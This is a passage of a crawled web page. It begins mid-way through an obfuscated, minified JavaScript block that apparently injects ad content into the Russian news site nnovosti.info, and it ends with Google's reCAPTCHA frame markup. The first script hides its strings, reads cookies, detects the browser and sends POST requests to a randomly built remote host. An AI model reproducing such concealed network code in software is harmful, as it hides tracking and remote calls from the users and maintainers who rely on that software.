:"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01210750_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pTgMAtuliR5zxF_FcG8ZeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768975057852');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>